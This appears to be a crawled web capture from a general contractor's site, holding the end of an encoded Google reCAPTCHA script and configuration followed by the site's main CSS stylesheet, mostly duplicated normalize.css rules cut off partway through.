KzwoxRZsONw5vDksOBDlnDk8Opw63CsUjDusOfw5dmw5oYJCrCosKYIMOdAwXCrMKWM2nCl8OzwpJwdRoQw4QsFUVVV8O5wq1Zwr/Cq8Omw5VIVSDCnX1dwr4Sw6dVw4QXw79Kw4/CiMOqwoM/X8KcTijDhcK2wr1owrrDgWjCnsOUw7g+H15pw4nDvcKfw4FRThpWw7TCqVfCjcO0UsKmw57Cq3t/w5Fiw6M7wpbDr8Ogwr97NFvDqAPCtyPCkMKAS8K5woYew77DrcOWJB7Ct17CpG7CtXLCvsOiesOPRcKkeXvDssK6w5fCrcOIXsKmw5nDt8OgTcKxNsK+O8Oqw75dQsOYO8K5w7bCs8K5w6c4w68dw7xSw40iwq/Dk8Kpw7PCmMOIXyAsCgRNdXwuwoYIw4HDp8Otw6jCtxvCrcO2ajw6wo1oI0k5w5xwUxXDsxHCrHwQw41pwq4SwpJ6w5oAw7rDtQp0V8OPw7HCtQ84wq/DiUnDrsKWO8KYw5bDgsOXwoXDq8OLwqvDmk/CklpVw4vCnVFUTsO9w50IwonCrRTClsKmWMKSwonDjcO/ZsKBwq5oUx7Do8OHDS9zIFlhGRctMlnCj8OyX1Zaw4Znwp1WDkI+w4fCoMOpahdFQsKMWl8HRnITW8K7JcOeAMKxGsKgwrQEw5ZswoQQwrwew59PbBkWFWNdwpUzfVjDmMOOw6omwq/Cp37CsRfDjMOBwq/CrBrCj8O8SMK/[base64]/[base64]/[base64]/DqxrCtj11w5PDgMK+RcOew53DvgPCjMKeWsOEPRNsS8KIc1B4wrA2w7wHw6Nxw7YVw65KaMOUwoc4w7rDvcO/[base64]/Qw5fw5TCpMKIHgTCs8OwEXLCvHtiwpVaw5PCoMKmw7d0LMONwp8RfjTCl8Orw4l/ZzXDuXk3w5LCt8O2w7XCnwvDlHfDp8Kiwohew4gjZBQZw7XCo03CjMOowqhqw6fCuMOyYMOGwoNOwoULwrLCrFTDtcOFa0rDpsOtw6TDr8OgZ8Kyw49uwrwsVWoEbklpOD7Du2p+w5ArwrPDhcO7w4fDi8OocMOLwqw8QsKYcMKAw5jCkEodFCDCg1/[base64]/CqcOmYMOowrR5wpRse8Oqw4JpwrcQfXBSwrlzw6XDjsOMw7NbwoDCr8Onwol0w7LDgnHDrsO/[base64]/[base64]/w5F1wrwvwrTDh8O/w7UvwpAHwoHDrMKNDcOcXsKDP8KewqbCicKtwqB4ecOBQnxRw63CrsKcRWF9G1xaeFZHw7XCkE0CNSkgbkjDsT7DlA3Cn1E/wonDvygSw5XDkjzCo8O2w5IgWzcjAsKWL2fDqcKSwolqOTHChHQiw6TDqsKkf8OJI3fChBMLw6kAwpchMMOAFMOaw6PCi8OQwptgPRFbcgHDujvDowPDicOLw4ItRsK8wq7DiVsNLFPDjkjDp8Kiw5/Ds28qw7PCksKHJsOOIBg9w67CuD4xw7s3E8OZw5vCoy7CrMKuwpIcLcKYwpXDhSbCnHHCm8K7BzNPwqU/DXh+G8KWwpwAPRrDg8OUwoQ5wpPDu8K8KEwzwq5Fw5jDv8KSW1F4VMKIYxNCwoE5wojDj2s0JsK6w6gyGU9AW3FsYRghw6sCPsOGPcOnHnLCkMO5Ky7DiVHDvsKoR8ORdF9UdcK/wq1gO8KWfBPDqMKGOsKpw5wLwp4oCmLDgMKGTMKgRGjCucK+w7Uzw44Nw4XDlsOhw7ZLVWgeecKEw4c0NMOzwpw3woR0wppLJcKfUGbCqcORIcKAacKmOR/[base64]/wrp9c3nDmwHDhQUpw5APKTLDjxEWwr9rw6JXQ8KsZXtxw6s9O8OFcxV6w5NQw6/DjWkEwqNCw7pXw4bDnDV/[base64]/w7vDgxfDqMOWHcOvwofCksOBw5law4kaw5vDscOKwq9qwrVzwqTChMOkP8OqScKITkk5ecOhw7nCncKMMcK8w73Ck17Cr8KxRwfDvMOUKjxYwp14fcKzasOwP8KQEsKKwqDDkQ4Twq4jw4QiwqVtw7/[base64]/DsBwBw5YNCSzDnytOUsOWwojDrFddw4JWJUnDn8KNYmVYRyEHw4/CkMKzR2jDjwRRwpQAw5HCvcONHsKMA8K8w49cw6xoGcK8wrfDt8KKUgLCgH3DjBk2woTCsBJzM8KbZiJ4PW0Kwq/DqsKuK0hLQh3CjMKnwo5fw7LCq8O4O8O5asK3w5bCqgNYE3/DqDwYwo51w5/CgMOWWGxMwrnCk09Mw6zChMOIKsOGT8KoWwJLw5DDg2rCklrCp0lVQ8Kow4hwZgk7wqJNRgLCsBEKWMKkwoDCli9Dw6PCngnChcOkwpDDoDXDusOtGMKqw6rCsQ/CksOXwo7CsHHCuz1wwpc7woU2OU/[base64]/Dt2XCvjPCrsKTw4F3WT3CuMKjw6/[base64]/w5bDhsK9HsKLwppBL0gJS8KBwrpBIyQDRxkSwpPDgcOsMcKzAsOHFxDCrBHCo8OMLcKoLV9Rw6/DqsOWY8OTwpopCcKFfjLCmMOjw7XCs0vCg2lzw5HCgcO/w7EEXQ43K8KNfkrCtAHDhwcfwrXCkMOawonDhV3CpwNeJEVaRsKPwr5yNcOpw5hywoV4NsKYw47DqMO2w5c1w5PDgw9PEzfCsMOmw4NXYsKvw6PDv8K0w7LCmTcAwoxgTHEJR1ImwpBow5NHw7tcNMKBDMO6w4TDiRxYK8OrwpjDj8OlGmVQw5/Cl3fDsUbDlR7DpMKiJBIeIsOUZsKwwpoFw7zDmivCisOlwqnDjsKOw6VTZGpmLMOrUAnDjsK5JwF6w7AhwqnCtsKEwqDDqMKEw4PCsSwmw6TDp8K2woF5woLDjBx+wozDisKsw5Jwwq4JA8K9A8ONw7PDpht8XwR9wp7DgMKVwqTCtV/DkEvDvCDCjH/DmA3Do2hbwr4RAWLCsMKewpnDl8KCw4BFRBHCmcKxw7nDgGpJDMKNw4XChx5Qw6NLB3QCwoMgYkLDgmUvw5YRMF5TwobCmEQfwp1pNcK3WzTDo0XCn8Ozw6PDtMKrdsKvwrs4wr/CsMKFwpIlI8K2wpzCmMOIJsKzfULDl8OJHTLDmklgN8OXwprCmcOKSsKObsOAwo/Cgl7CvSLDqwLCvhrCtsOxCRkVw6Btw6nCucKcJkzDpWbDjz4tw6nCl8K9M8KBwrgBw7xzw5PCvsOTTsO1OUPCjcKDw7HDth3Cq07DkMKpw49ALsOfbX0iVcKSF8OeCcOxGQwnEMKUwrgpHl7ChcKEX8OOw5YGw7U8b3Vhw69EwprDiMKcS8KjwqY6w4nCo8KPwq/Dm2skeMKKw7TCoHfDnsKaw4IRwrUuw4nCucKFwq/[base64]/Ct8OmBCHDsVVkw5N1AWcJLcKBw705IcKkwqXCllXCp0vCo8KDw57DsD9Zw7bDvRFcbcOfwrPDjWnCjT96w43CkVklwpzCusKYf8OiVMKsw6fCo1ZjUQDDqHpDwpBoeQ/[base64]/wqg1w5oYw4sPD8O7wqfDgcOWwojDjAbCrkM3AMKQGsOJTnfDj8O9dno2acOqA2hRHyjDpcOSwqnCsVLDkMKSwrIrw50fw6EFwos7bVnChMOGIMOAEcO4D8K9QMK9wqZ6w49bLwQDVH8aw7HDpXrDoTh2wqbCq8O8TCIcOAbCo8KjLRJcF8KdKH/Ch8OcGEAvwqltwq/[base64]/CkigmQznDlXN1wrQXM8OBWWTDlynCocKIejgfK3bCrAcQw7QXVV0OwqsGwoMkNhXDpcOZwrzDinAuWsOUG8K/ZsKyXUgmSsKILMKKw6V9wpnChBVxHDfDpCs+EMKuLyN/JFMfHGVYHhfCuBXDpWnDlhwEwoEOw7BZbsKGLgUeBMKyw5bCi8O3w7fCmSN1w5I9ecKwZcOoHlTCiHRkw6pcA3PDtgrCs8Okw7nDgn5xUBrDvxxBWMOxwp9APRM4Tn9gEWcNElbCvDDCrsKSCz/[base64]/CklZkfRDCjisww7FMw4LCpRXDvsKQw5rCphUcLcKdw7bDscKtGsOfwpwxw63DmcO1w7XDosOQwqHDmsOAFDt4GmcMwqx3JMOBPcKgRSF0ZRViw7TDisOWwoZdwrHDjzAMwqgfwq3CpyvCrQF/w5DDlC7CgsKufBJFLBrCjsOuL8ODwq4TTsKIwpbCuR/Cs8KhLcO5PgbCkQEYwr7DpzrCrRJzdMOLwqfCrnTCuMOxesKmdCgwZ8OEw54vCn3CjwTCv1RuKcObMsOqwojDqA/[base64]/w5liNELDocKPwqkqwo7ClljDtlksBy1GacKxYQlZw65tFMKFw7lMwqcKTzdzwp8sw4zDusKbbsKAw7PDpS3Cl0R/dE/DhsOzdilvwojCu2bCgcOSwrgtD2zDncOIDT7CqsKgICk5a8KmLMOPw7JPVXLDscO/[base64]/XsKiHsOBw5JPLSQjwphOGF3Cu3NGMsO7FU5taMKvw4HDsR8QT8O+TcKfbMK+MTrDp07ChMO/woLCgsK/[base64]/w7dPUgocfgDDnsKIwq1AwpMeGsKLw4ACI1ZcIyfDpyZ/wpPClcKuw53Ci2EBw4U+cjjCjsKcA3NrwqjDqMKiWihDGn/DrsOgw7A5w7bDuMKbEWcHwr59U8OhfMK0RVTDrTNMw65cw7fDj8KGFcO4TwcYw7/CnXdNw7rCu8KnwrDDsTowe1bDk8Kmwox8U1QXGMOSMQVLw5V3wqMmXlXDlcO8BMKkwod9w7B4w6c4w455wqspw7XDoWHCkmICAcOPBEYtaMOODcOKVwvDixIpK3F9Cwc5L8KMwpJ2w7NVwpvCmMOdBcK/[base64]/CsjDChDTDvsKfNx0OwohyW14vwrrDm3AvRQPCmcOeTMK6K3XCocOCZ8OKD8Khb1/CpBvCk8O8f2V2Y8OQdsKcwpfDv0bDtWpEwrLDkcOafsOnw6LCgEDDtcOKw6TDs8KGAcOxwq3DpidFw7JcAMKsw5HDtydtYi/CmDlMw73CpsKXZsOnw7zChsKJUsKUw6dsFsOBVsKnI8KbS216wr06wrcwwpZMw4TCh1RVw69ESGPChnA6wrnDncOtLS1CZ39uBBnDoMOew67Cox4ywrQlThMuLG5Zw64BWWV1DEMUV3TCrC4ew67DqR/DusOqw5vDvCFVMGplw5PDmirDucOuw7h6wqFhw7/Dq8OXw4EpTV/DhcO9wow2w4Z2wqfCqsKQw4PDinV5aj92wq53PlgEcD7DjsKhwrN5a2gSc1MqwobCkU7DmmnDmynChATDrcKyRjMKw4XDojVbw77Ct8KcAi3DpcOadsK3wqx6Y8K8w6ZlER/[base64]/DmifDlBLCvsOhMgXCnsKuw6LDv2DDncOuwp/DrAx7w4PCm8ObMBd6wowfw6QaCzzDv1l3ZcO8wrkmwr/[base64]/wrlkw77DjyfCgzEYwqIpcg3DmcK7IBbDvcKrMC7DrMOheMKlfUPDncK/w7nCjHc4d8O6w4bDvTw0w5sHwovDgBIZw6kyUgEoc8O7wrFsw58nw64DKUR3w4cRwoVOZEQxC8OIw6HDmUhsw6xscgg/QnXCs8Ktw4hqSMOdMMOFdcOfPcK3wrzCiToPw5TCn8Kba8KGw6FQOsO6URxyHUxGwoR5wrxUZsK/KVjCqDsLMcOHwpzDl8KJw4cMARnChMOqTkITIsKrwrjCrMKHw7/DmMOYwqfDlMOzw57Dhn1DYcKpwpcfZgRSwrnCkBvDo8Obw5/DisOlSsOTw7/CmcKVwrrCvixMwpIvQsOxwqh3wq9EwofDl8O+CUPCqlrChnZVwpkKT8OIwpXDusKmesOuw4/CjMK8wq1VDAnDhcK8wovCmsO4TX/[base64]/w4lFw4HCt8O9wpI2SiHDsMOnBFg1wo/DoSJKPcOTO1jDh0djP3/DssK/[base64]/CyPDosOhwqzDlsOTKMKmw4nDqUXCoMOHSsKJwrU2Dw3DvcOOOsOFwoh9w4lJw5AqNMKTVndQwrZLw69CNsKHw4fDqU4rZMOWZiJdw53DjcKVwp1bw4AIw6w/wpbDi8K6Q8OcN8Ozw6pQwqvCjELCvMOfC39TZcOJLsKTW3pFU1DCosOFU8Kiw6A2MsKfwqVDwpBSwrlNSMKKwqHCmMOSwqsMHsKnYsOyMxPDgsK+wpXDucKjwr/Cml5oKsKaw6XCk102w5LDocOhEcOOw7XCn8OCRGEUw43ClztSwr7CnsK+J2w0YsKgQybCp8KDwozDrAwHNMKEDSXDosKxSi8ebMOAPVFHw6TCll8sw5MwIX/DvsOpw7XDm8O6wrvDssOnQsKMw7/Cl8KST8KPw6DDo8KdwrPDrFkXHMONwo7Dv8KVw7ojCGYcbsOVwp/Cjhlxw7NSw7DDsENYwqPDk3vCk8KCw6DDjcOjwp3CjsKlW8OuIcKPeMOvw6J1wrl2w7Yww5HCtsOAw4UAZsKvT0vCrCDCiEDDlcOAwoHCo27DpcKncgtyXAnClTPCiMOQG8K8BV/Dv8KkQVQERMO2W3jCtcKrEsOAw7BdSyYbw5PDg8KEwpHDm1gdwqrDqcKxNcKTKcOGWSDDpENYQCjDpkTCsxnDsHMNwqp7ZsKQw7pKMcOmVcKaPMKkwrRQLh7DucK6w6oLZsOlw5ofw4/CvFIuw6rDjSwbd316JzrCo8KBwrFjw7bDoMO9w5Zfw7nCsRYlw4JTSsOnP8KtWMKSwqnDicKjNzfCjwM9w4wtw6A4wp8aw5t/[base64]/w4lJw7s/wrDDh8KfwqfComnCusOBwqNKworCmWPChFpLbEh+AmvCt8K7wq46W8OhwoxfwrQXwq4Fa8KRw47Cv8OtchRWP8OpwpBGwo/ClGJIEsKvajHCm8KpNsO1IsOBw4RcwpMQWMOxYMKgC8O1wpzDg8KJw6TDncOaOw7DkcO1wocewpnDh3l3w6Z0wqXDv0Jfwq3Chjl/wo7Dm8OOFTR6RcK0w452aA/Csm3DjMKewpI+wpTDplrDosKJwoIOeR46wpILw7vCnsKsXcK7wrnDrcK9w7MJw6nCg8OBwoQtJ8K4wplVw7PCjAkVL1oQw7vDrSUUwq/[base64]/asO8w6YhJiVawoh/TsKFwopmwr9qwqTChUVsR8OowowFwog/w4PCs8O7wq7CqMO6S8K7UQQaw49af8Omwo7ChibCqMKtwqfCicK7NgHDvgTCvMKgGcOcelFEME4Ewo3CmcOpw7Fawqo/w6kXw7JCBQNEMDJcw6/[base64]/DsA5nNcOzfjvCt3HClMK3csOAwqvChWB0M8KyIMKWwqwUwqrCpHbDozgmw6PDocKhCsOkHMKyw6Bkw5tMWcO/BWwKw4E8KDzDiMK1wrt0BsO0wpzDs3ZZCsOFwpDDpMOZw5zDt006eMKiCcKawo0PJ1I7w6EcwpzDoMK0wq4+cwXCmFbDnMKHw6VNwphkw7nChCpeIMOZQg18w53DtlXDp8OpwrNNwr/CvsONLUVTQsOkwpzDnsKdbcOZwrtHw4ouw4VhBsOxwqvCosOUw5HCusOAwrg1EMOFK2DDnARrwroew4JwA8OECHdkTTTCicK/cSxtQG9kwqYiwqjChjHDgVxewoovOMOWR8Oowpt+TMObI2AZwpjCnsKIeMOhw7/DiW1CQMKLw6LCnsOrTSnDvMOsesO1w47DqcKbOsOxRcOawofDsXMgw4wFwpXDp2FccsKESSphw6HCtCjClMOoesOXZsOqw5HCn8Omd8KpwqLDicO6wo5JJHwLwprCnMKmw6lPPMKGdsKmwqdlUcKdwoR5w7rCkcO/e8Oew5TDr8KiDGfDpAbDu8KMwrjCgsKobGZfOsOPeMOYwqknw5dgC00iBTRwwqrCpFbCvcK/YA7DjAvCmGYacVbDpAMKA8KsQsOaFWvCtHPDnMK7wqd2w7kzWSnCoMKtwpcuXXvDuxfDvl4kCsOpw4vChidZw7rCr8O2FmZmw4vCqMOzaFPCgm5Ww7F8acORasKNwp3Cg1XDtsKswr/ClsKewrxoU8OBwpHCsRELw4fDjMORTSfCgSYIHSXClFnDucOfw71pLzrDq3fDi8KewrgTwrzDukTDoRpSwpvDtSjCt8OmP3p7AFXCsWTDqsOSwoDDsMOuMnPDsH/Dg8OnUMOrw43CtzZ3w6IAEMKZaTZScMOZw5UlwozDqmJEccKULRZcw5nCrsO/wrbDtcK1w4TCu8Kuw7R1TcK0wrBbwoTChMKxSGkVw5bCmsK1wpnCpcOjfcK4w6sJd1Nlw4Mlwp1QI3V1w6I+B8KOwqsTKA7DpQYjdnvCgcKlw6XDg8Oiw7JSMFnCpzLCuCLDgsOwITDClR/CucKqw7BpwqnDjsKoacKXwrcmLAZnw5fCi8KGYD10IMOYdMOOJEzCjsKEwpF7GcOjIjAQw5bCmMOqC8O/woHCg1nCsRw4QnQkfUvDosKgwovClG82Y8KlMcOaw6/DsMO/cMOqw5ANE8OJw6YFwrgWwrzCmMKsV8K5wpvDjcOsNcKaw73CmsKqw7/[base64]/Cq8Ohw7zCr19yw6JjeDPDgQfDqTbCh8OiPw4/[base64]/[base64]/CpMOUYzbDs8KYwoTCqzxURsOeVcKww6Z2YcKJw7rClBRsw6LClMO5YzbCtyrDpMKVw4fDgV3ClWFyCsKNcjHCkHXCrMOawoZbe8KEMAMGecO4wrLCkSjDqsODO8Oaw6/DqMKswoUiVyLCrUzDnyMRw7sHwrPDjcKjw6XCnsKxw43CuDBxQMKRVEordWXDpngVwqrDkVfDqmLClMO7w65CwpgHdsK6UMOEZMKEw5xmBjLDmsKzw617Y8O6CTjCh8Orwr3DrsK4RCDCmToAMcK6w6TCmX/[base64]/CucOtw7PCiDIDW8OmIcKcAjE7CDjCjVYnw5vDk8OdwoHCtMKCw4bDk8KewqsVwrPCsUgCwot/ESYTGsK4w6nDng\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.metrogeneralcontractorsinc.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22HsZLMX6YDSma1Gwsc3GOOqiSBr17/GV/xi42OLJ6pxU\\u003d\x22,1,0,null,1,1768970694616,0,0,[175,88,54],null,[47,35,123,239],\x22RC-IhvgTxVpEkch1w\x22,null,null,null,null,null,\x220dAFcWeA5S4hdDwOXhzOQTf8sEe3WYIX-vlzhsljJLF61lYokkRsu3to_bhI7JNwt69z3JwIoYp-wabWA74j15D15KYOtTga1L0g\x22,1769053494527]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.metrogeneralcontractorsinc.com/css/main.css
body_size: 71924
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

/** Foundation for Sites by ZURB Version 6.2.3 foundation.zurb.com Licensed under MIT Open Source */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: not-allowed; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. [NOTE] We don't enable this ruleset in Foundation, because we want the <fieldset> element to have plain styling. */
/* fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; } */
/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
